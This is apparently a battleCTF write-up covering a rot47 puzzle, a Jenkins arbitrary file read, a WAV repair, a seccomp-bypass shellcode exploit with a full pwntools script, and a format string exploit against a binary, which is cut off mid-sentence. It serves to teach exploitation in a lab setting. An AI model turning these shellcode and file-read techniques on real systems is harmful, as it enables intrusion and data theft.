
Running strings on the fixed file, I came across an interesting string, From the description we were given a hint on something being done 47 times (ended up being 46 times).

r3FF>7s&vMzAa@1F:71d6Hc@FGD71;@1d8D;5pQehifcO
I tried running the string via rot47 with a key of 46 in cyberchef, which then gave me the flag
Jenkins⌗

This challenge was another simple web challenge. Visiting the provided URL , we could see the following login page.
Visiting the /oops endpoint, we get the Jenkins version. This version is vulnerable to a arbitrary file read vulnerability

After confirming the site is vulnerable, we could abuse the lfi vulnerability to read the flag located at /etc/flag.txt

battleCTF{I_Tr4vEl_T0_battleCTF_3bb8a0f488816fc377fc0cde93f2e0b1d4c1f9fda09dfaa4962d44d5a09f8fdb}
Symphony⌗
Checking the file type of the file, we can see that the file is a txt file with some hex values. However the 2 X symbols appear strange.

Checking for file signatures that match the first 2 bytes, we see RIFF/WAV files are a perfect match

Now all we need to do is fix the weird bytes and replace them with 46. We can also see that the bytes 57 41 56 45 are missing, so I also added them manually using a text editor.

However, the file is still not fixed yet, I download a sample WAV file to use for comparison, and we can see that some bytes(highlighted) are missing in our file. We can also add them manually in the area indicated by the arrow.

Cross-checking again, the file appears to be fine. Now all that is left is to convert the hex values into bytes and write them to a file.

I first removed the spaces between the hex values and used xxd to write the bytes to a file. Checking the filetype, we can see that the file is now valid.


Listening to the wav recording, i recognized it to be morse code , to decode the message, I use the morsecode.world site to get the flag.
Universe⌗
Opening the binary in Ghidra, we see that the program creates a mapped region with mmap and marks it as rwx. The program also calls a function FUN_00101208 before accepting input (0x1000 bytes) from the user one at a time and stores it in the mapped region. Once done, the program then executes the content in the mapped region as shellcode.

Checking the FUN_00101208 , we can see that it setups seccomp rules to limit what syscalls are called. To view the allowed/disallowed rules, I used seccomp-tools


From the input above, we can see that syscalls such asopen,clone,fork,vfork,execve,creat,execveat are restricted and therefore we need to find a way to read the flag without any of these syscalls. To bypass the checks, I used the openat and sendfile syscalls as follows
shellcode = shellcraft.openat(-100, "/flag.txt",0) # Open the target file and return the fd(3)
shellcode += shellcraft.sendfile(1, 3, 0x0, 4000) #  Copy the fd(3) to stdout(1)
shellcode=asm(shellcode)
With this information, we can now build an exploit. We also need to remember that the program takes our input one byte at a time, so we have to create a loop to send each byte in our shellcode one by one
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context.update(arch="amd64",os="linux")
filename = './universe'
e = elf = ELF(filename)
if args.REMOTE or args.remote:
		target=remote("challenge.bugpwn.com",1004)
else:
		target=process(filename)

target.recvuntil(b'What do you think of the universe?\n')
shellcode = shellcraft.openat(-100, "/flag.txt",0)
shellcode += shellcraft.sendfile(1, 3, 0x0, 4000)
shellcode=asm(shellcode)

# Fill remaining space with null bytes until our shellcode is 0x1000 bytes in len
payload=shellcode + b'\x00' * (0x1000-len(shellcode))

# Send each byte at a time
for i in range(0x1000):
	target.send(chr(payload[i]))
target.interactive()

battleCTF{Are_W3_4l0ne_!n_7he_univ3rs3?_0e2899c65e58d028b0f553c80e5d413eeefef7af987fd4181e834ee6}
NtCrack⌗
This was an interesting Pwn challenge that took me a while to solve. Checking the file type of the binary provided, we can see that the binary is a 64-bit binary that is not stripped. The binary also has no stack canaries but has RERLO, NX and PIE enabled

Running the binary we can see that the application allows us to enter any NTLM hash after which it will query for the plaintext password in ntlm.pw then return it to us.

Opening up the program in Ghidra, we see the main function accepts input and passes it to the curl_ntlm_pw function. However, when the input is empty, the program prints No hash was provided .. and exits. Also, we can see that there is a format string vulnerability at the printf indicated by the arrow

The curl_ntlm_pw function just fetches the plaintext password and returns to the main function, hence the program runs in a loop.

There is also a callback function with the following code

Now that we know that the binary is vulnerable to a format string bug, we can enter a format string payload and try to see what addresses get leaked and how we can leverage them for exploitation.


We can clean up the output and show the offsets as shown below. I found interesting leaked address in the 72,73 and 75 offsets. In 72, we leak a libc address, in 73 we leak the address of main and in 75 we leak a stack address.

We can confirm the leaked address point to the said locations using gdb as follows.
Now that we confirmed that the format string vulnerability works, we need an address to write to since a format string vulnerability can be used to conduct and arbitrary write. Since the binary has FULL RELRO, we can not overwrite GOT entries. We could also overwrite the various hooks i.e 